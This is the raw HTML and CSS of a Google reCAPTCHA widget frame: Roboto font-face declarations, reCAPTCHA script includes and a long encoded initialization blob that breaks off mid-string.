  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fWInfbBjBKb3heDrcf601g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fWInfbBjBKb3heDrcf601g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fWInfbBjBKb3heDrcf601g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5R7w5fDqcKPwpMBXh/CscKBwow/wqJSwq/ClcKIw5rDik1JazBQw6JFG1cFRCPDr8Kgwqt4dWlWc0Qxwr3CnHfDqXzDlgDCnD/[base64]/DslRVIcOVwrBIwo/Dsx5RwpNVdsOPUMKlwrLCtcKBwrDCg188wqJ1wrXCkMO6wqTDo37Dk8OAFsK1wqzCqSxSK20WDgfCuMKBwpllw4tgwrE1FMKDPMKmwq3DphXCmww1w6xbLEvDucKEwohSaEp4GcKVwps0U8OHQHNzw6ASwoxVGy3CocO1w5/CucOZDRxUw7HDtcKewpzDkQzDjGTDrlvCocODw7Jaw7w0w5/DrwjCjg8Twq8nWS7DiMK7AyTDoMKlFx3Cr8OEcMKkSRzDgMK+w6HCjWYDM8O0w67Cmx85w5RxwrjDgDc7w5o8RDNofcOYwoNDw5A3w7crA2NRw78+wr1oVGgNPcO0w6TDuFpew4llbQgcV0/DvMKjw55Ue8OTDcOPMcORH8KswrHChxM9w4nCkcKaNMKDw6F0MMOjXxZSEENrwo50wrJgEMO7J2vDjxwFCMO1wq/DmcK9w5g/DwjDs8OvQ0BnN8KowonCisK3w4rDpsOWwpXDscO8w5HChV5Jb8Kpwpk5azwFw67Dnh7DrcOTw73DosOrQ8OgwrzCvMKewpHCjQ5awrk3f8O0wpNmwqJLw6LDrMOxH0vCkVrCuTpIwpQtAcORwpvDqsKuY8Orw7DCkMKAw75HEDXDgMKDwq/CqMOdbWHDuFNIwpjDviMEw6/Cln/Ct1lHcH19QMOeGll6VHDDiX7Cv8Oawr7ClcOWMHXCi0HCshMiXxPCnMOMw7lWw6tBwr58woRqYCPCjyHDu8O2YsO+GMKbajgKwrfChlciw6vCkljCmMOeQcOCay/[base64]/DucOMAlx9CG0OZsOVE3kHw75VLcOtw5PCl31jNzfCmz3CggcgWcKAwr9RZ2wxcDvCrcKIwq9NLsKsVsO2QzlVw69KwrbDgGzDusKZw5nChcKvw5XDmC0pwrrCrxACwoPDssKiQcKEw4jCjsKffUzDtMK6TcK5dMKcw5F/BMOja0HDpMK7BSTDpMOlwq7DlsO6EsKCw4nDhXTCmcOBWsKJwrojRwXDpMOVOsOFwoh+w5x7wrNsTcK2UW9+wp9Hw7RWCMOgwp3DllIZIcOpYi0aw4XDicO9w4QUw744wr84w6vDlcO8f8OuDMKgwoxywqHDkXDDmcO7TUNzRMO/ScKPXklSSmLCjMOnBsKiw6o0BMKfwrxAwphSwr5PXMKKwrvCvMKtwpcVeMKoesOqKzLDssK7wpHDusK2wqPCrlRvGsKxwp7Cimg6w4TDp8KSPcOew6vDh8O8SGwUw53DizFSwqDCoMKyJ38sasKgTjrDhsKDwrXDgjIHK8OQDCXCpMKHT1o/QMOdOmEWw53Dum4Pw7lFEl/DrcOpwoDDncOLw47DqcODWcOzw7fCmsK5YMOzw5PDgMKuwrXDi1g+BMOqwqXDl8Oww60jOhEBQ8Oxw43DuAtZw5JTw4bDsHN/wqvDtXLCuMKOw53DqcOtwrfCu8KnRcOtDcKnesOCw5BuwrtFw4RPw5nCksO2w6IoVsKITUXCrAzCqjfDjMOBwpfCn3/ClsK/[base64]/CpAIzDsOnD0rDo8KuAVnDj2lNVXfCoQPDtUjDlMKewqpfwoZ9GDLDnhA9wo/ChsKQw4FqZcK0ewnDhTPDmsOnw4olcMKLw4BOVsOjworCjcOzw7vDosKDw55Lwo4rSsO0wq4OwqTChWFtN8Osw4TCugtTwrHCgsO7GDBpw7w+wpTCvMK3wrM/CcK3wpI+wofDrMO2KMKbBsOXw7IwAz7Ch8OJw4t6CRvDni/ChT8Iw5jCglMqwoPCu8OOLcODLGMYwrzDjcKGDWnCuMKMD2vDsUvDhnbDigktZMO9MMKzZMKGw61Lw7cxwrzDocKzwoXCiS3ChcOBwrkRw7HDqHnDnU5lNAwEODfCm8KfwqBaCcOzwqwHwq8uwqg/LMKyw4XCssK0M213fsOsw5B4w7rCtQp6HMO6Qm3Cv8O4JcKiY8O6w5NPw5FuW8OROsKlOcOSw4TDlcKJw6fDncOPGR/DkcO2wpsvwpnDvE9Ow6YuwrnDj0IlwpPClkxBwq7Di8KWHwQsNMKFw4hIaA7Di3bDjMKBwrg9wpPCmlbDrMKIwoIkeQArwr0uw47CvsKdYMKLwqHDrMOhw5E5w5PCgsOewqwLJ8K4wrwQw43Ck14oEwI6wovDrH5jw5LCo8KjCMOnwo5fEMOET8K4wppRwrzDoMK9wq/Dih3DkgLDrSnDhATCmMOBdXHDscOFwoZ8ZEvDpG/[base64]/[base64]/DijobEsOzw7DDm8OYw5QSwrwQw4wvTMOtUsK9WsKgwpd2ecKcwppMFAfCmMOgdcKUwq/ChMOZMsKCOxXCrEYWw71vVibCtS07PMKdwq/[base64]/wrrDv2NeBsKXw6LCm8ODTSnDvsKqY8OQw7nDssK5J8ObCcOhwoXDi1Fcw6c2wozDiGRpU8K3SQ12w5DCiyrDo8OjasOQB8OPw4/[base64]/[base64]/woPDvcKTw4TCu8Oxw5h1CcKgwoYuwrrCgsOURRwTw7LCmcKbwqnDu8OhXsK3wrBPM3JOw64twohoO1RGw6oOEcKtwoYHLD/DmgFhZTzDnMKcw7bDq8OEw7ptCVvChBXCvhDDmsO9C3LClQzCt8O5w41EwpfCj8KSHMKEw7Y5WS5SwrHDvcK/XglhJMO6f8OKJkjCjMOJwp99GcO7GT4pw7PCoMO3ScO8w53Cg3DCmGY0WAR6YVzDvsKBwozCrmsfZcOtPcOfw7TDsMOzHcOvwrIFBcOWwqkXwqhnwprCqMKvJMK/wrfDscOoNcOGw5DDhsOUw4rDtU7DrTpOw6hGCcKnwobCuMKhUsK4w53Dn8OGej4Ew67Cr8OgUsKiVsKywp41VMO5IsKYw7hAU8KkBytbwrDDl8ODLAkvKMKTwpXCpw9uR2vCncOSGMOMHXoNQk3DjcKCLwZoPG0wAMK9cVHDoMOIUcK5FMO3wrzCmsOuTCfCsGx/w7/DgsOTwpDCicOGZwTDsRrDv8KAwoQnQi7CpsOdwqXCi8K5EsKsw5p8DSXCjSB/Cz/[base64]/Ng7CtMOIEC4GwodCQMOHw5x0WcOKLcKCw6nDuj7DmsOAw6XCt15WwoXDu1vCpsK6fsKKwobCoT1cw65BMsOHw7NKL1fCgWFJKcOqwqzDssOOw7TCiAVSwogBOW/[base64]/[base64]/UsO6SV3Dk0DCmcOuwqJ8aA7CrsOdQywDJyTDqsOOwqRHw43Di8Ovw4TCisOxwoXCjjbCmV0vXiRAwq/Cg8KiOw3Dg8O0wpBwwpfDn8OnwpXCjMO0w5XCi8Opwq7DucKqF8OPXcKuwpLCmSVxw7DCgC0JeMOJE102C8O8w7BTwpMWw47DvMOQOxp4wqk1VcO6wq1Aw5TCt3TCj17Cint6wqnCq1Ffw4BRMkHDrV3DpsOkOcOuaQsEQcK/[base64]/DosOewqVnWn7DvCTDqcKPShh2w4x1w5lTw6tgw5fCvcO4VMKyw7XDoMORbRcrwo8lw7k9R8OVAG1DwrFSw7nCkcOJZAp6C8OQwq/Ch8OlwqzCnDICBMOIJcOaXw0dEmTDgnhEw7fDp8OTw6DCm8KAw6LDtcKwwp0fwoHDqVACwrw4CzpsQMKsw5vDtX/CpDjCt3J5w4zDkcKMU3jCq3l8T0vDq23Ck3hdwp81wpnCnsK4w5/DiQ7DgsKIw5rDqcO7w5lyasO6LcOETSRsESEcZcOgwpZ2w4VWw5kUw6JvwrJvwrYVwq7Dm8OMOzx7wpBtZCXDlcKTAcOdw7/[base64]/Doy/[base64]/DvcKdw7zChT7DjQ8aw6jCu8Kcw7hfw4fDtSpNwpzCnWxvAMODCsOaw5how5hIw57Ci8OVHx5Sw5l5w4jCjmfDs37DrXfDvWxww4ZgasKqfWHDjjQ9f2AgWsKMwoDCsktow4/[base64]/DhUbDhsKNdVgbwoPDnTbDry/Ct8KqEBI0e8K0w7F3JhvDisKew5nChcKaaMOdwp02PTI+TyTCoSPCnMOUNMKidkTClElQVMKpwpJ0wrlDwqDDo8OZwrXCp8OBX8O8XErDisO+wqjDvARewrstF8KEw7tfA8O0MVLDhHHCkC4bL8OibnDDgsKTwrfCvxnDlAjChMKtTUpXwrTCg3/CgwHDs2dUM8K6WsKwAWzDvsKawoLDi8KidSrCnzY/O8OwSMOSwqhRwq/ClcKHPMOgw7PCgyvDoVzCsl5SS8KecgIkw7fChAJUYcKnwqXCmk3DjCFDwqF1wosFJXfDrHbDn0fDhxnDtQTCkhrDscODw5E2w4JawoXCvzxgw758wr/CqiLCh8Kjw7vChcO0RsOow757NgMpwofCqMOYw4Nqw6PCusKXEjbDnVPDq0TCosKmNMOHw7E2wqtGwrQuw5s7w4hIw7PDucKpLsOiwr3DocOhFMKZSMKhKcKwIMORw7XCoi06w6Eqwp0Owo3DrkTDpU/CtRnDnE/[base64]/CisOqfnPDpsOJMxXDoVvDv8KLGgfCjsOjw7PDngczwqpTw6RFFcKVMghNTm9Hw4ciwqfCqyBlSsKSFMOXQ8Kow63CusO8GlvCq8O6b8OnL8K2wrtNw51YwprCjcORw5p5wrvDgsK2woUjwovDrUrCo28AwoAywq5Zw7PDlSlaXMK2w7XDn8OAeXwnaMK2w7N/w77Ch3A0wrzChMO9wrbCgsK9wovCrcK1MMKDwp1DwoQFwphaw5XCgmcMw4DCjR3DrELDnDJITcOywq1fw5IjF8OGwqrDksKbSz/CgAogNSzCqMOBPsKVwrPDuzzCuVQ6e8KJw7VCw6x+bCg1w7TDqsKVR8OwWcKzwp5ZwrnDpSXDpsK+J3LDmwrCrsOYw5k3MzbDtxVZw6Apw4M3cGjDvMOsw6xNB1rCvsO4ZQbDnH4Wwp7DhB7CpkDDgj85wrvDnzPDiQI5LGJswpjCvCvCh8OCLDw1ccKULgPCv8Ocw4/DqnLCrcOwWE9/[base64]/DcKbXzJPDQ/DksOww6UywrNXT0ELw4XDq2LDusKOw5XCiMOIwr3ChcKMwrUSW8KnfjvCr0bDsMOAwoN8NcK5J2rChBfDgMKVw6jDlMKDexfCksKBGQnC